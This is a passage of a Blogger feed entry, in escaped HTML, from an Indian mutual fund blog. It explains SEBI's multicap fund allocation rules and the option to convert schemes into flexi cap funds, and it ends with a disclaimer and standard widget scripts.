minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund 